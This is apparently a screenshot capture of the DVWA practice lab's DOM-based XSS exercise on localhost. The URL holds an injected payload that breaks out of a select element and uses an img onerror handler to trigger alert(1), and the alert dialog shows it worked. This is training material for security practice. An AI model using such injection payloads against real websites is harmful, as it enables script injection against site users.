 Vulnerability: DOM Based Cross S
localhost/dvwa/vulnerabilities/xss_d/?default=English#</select><img%20src=1%20onerror=alert(1)>
localhost says
1
OK
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: DOM Based Cross Site Scripting (XSS)
Please choose a language:
English#
----
English
French
Spanish
German
Select
More Information
https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
https://www.owasp.org/index.php/Testing_for_DOM-based_Cross_site_scripting_(OTG-CLIENT-
001)
https://www.acunetix.com/blog/articles/dom-xss-explained/